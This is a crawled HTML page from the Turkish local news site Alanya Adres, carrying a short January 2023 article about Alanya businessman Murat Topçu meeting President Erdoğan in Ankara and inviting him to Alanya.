

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html
body_size: 13555
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=293398716">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=376149824">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1754558416" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1931150277" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1181096163"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/01/alanyali_isadami_murat_topcu_cb_erdoganla_gorustu_h79896_9ab2a.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanyali-isadami-murat-topcu-cb-erdoganla-gorustu-h79896.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/01/alanyali_isadami_murat_topcu_cb_erdoganla_gorustu_h79896_9ab2a.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/01/alanyali_isadami_murat_topcu_cb_erdoganla_gorustu_h79896_9ab2a.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="1d8ae8f0a8c5effaa6d9d673d22b85014a570430" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="79896" title="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhbGktaXNhZGFtaS1tdXJhdC10b3BjdS1jYi1lcmRvZ2FubGEtZ29ydXN0dS1oNzk4OTYuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>04 Ocak 2023 Çarşamba 17:07</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/01/alanyali_isadami_murat_topcu_cb_erdoganla_gorustu_h79896_9ab2a.jpeg" alt="Alanyalı işadamı Murat Topçu CB Erdoğan’la görüştü" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="79896" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(79896)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(79896)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(79896)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="79896">
                                                  <p>Alanya ve Mahmutlar’da inşaat ve turizm işiyle uğraşan iş adamı Murat Topçu, bugün Ankara’da temaslarda bulundu. Önce Türkiye Büyük Millet Meclisi’ne giderek burada yakın dostlarıyla buluşan Murat Topçu, daha sonra Ak Parti grup toplantısına katıldı. Cumhurbaşkanı ve Ak Parti Genel Başkanı Recep Tayyip Erdoğan’ın grup toplantısı konuşmasının ardından bir süre Erdoğan’la sohbet eden Murat Topçu, Alanya hakkında bilgiler verdi. Alanya’nın inşaat, tarım ve turizm sektörleri hakkında Erdoğan’a ayaküstü kısa bir brifing veren Murat Topçu’nun ayrıca Cumhurbaşkanı Recep Tayyip Erdoğan’ı Alanya davet ettiği öğrenildi.</p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p><div class="p_ad"></div>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p>

<p></p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/alanyada-scooterlarla-ilgili-yeni-karar-h79897.html" title="Alanya’da scooterlarla ilgili yeni karar"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanya’da scooterlarla ilgili yeni karar</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/tskgv-baskani-kaymakam-urkmezer-i-makaminda-ziyaret-etti-h79898.html" title="TSKGV Başkanı Kaymakam Ürkmezer&#039;i makamında..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">TSKGV Başkanı Kaymakam Ürkmezer&#039;i makamında...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bati-bolgesinde-mhp-alanya-ya-yogun-ilgi-h79899.html" title="Batı bölgesinde MHP Alanya&#039;ya yoğun ilgi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Batı bölgesinde MHP Alanya&#039;ya yoğun ilgi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/karadag-alanyada-yabanciya-satislar-tamamen-durmamali-h79900.html" title="Karadağ: Alanya’da yabancıya satışlar tamamen..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Karadağ: Alanya’da yabancıya satışlar tamamen...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-farkli-maglup-oldu-h79901.html" title="Alanyaspor farklı mağlup oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanyaspor farklı mağlup oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediyesi-balon-parki-yenilendi-h79902.html" title="Alanya Belediyesi balon parkı yenilendi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya Belediyesi balon parkı yenilendi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/mehmet-sahin-altso-donemindeki-yonetimiyle-bulustu-h79903.html" title="Mehmet Şahin, ALTSO dönemindeki yönetimiyle buluştu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Mehmet Şahin, ALTSO dönemindeki yönetimiyle buluştu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/basin-ilan-kurumu-na-yonetmelik-tepkisi-h79904.html" title="Basın İlan Kurumu&#039;na yönetmelik tepkisi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Basın İlan Kurumu&#039;na yönetmelik tepkisi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-2023de-avokadoda-90-milyon-uretim-30-milyon-ihracat-hedefliyor-h79905.html" title="Alanya 2023’de avokadoda 90 milyon üretim 30 milyon..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Alanya 2023’de avokadoda 90 milyon üretim 30 milyon...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kirsal-mahalle-yollarina-123-milyon-liralik-yatirim-h79906.html" title="Kırsal mahalle yollarına  123 milyon liralık yatırım "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Kırsal mahalle yollarına  123 milyon liralık yatırım </span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
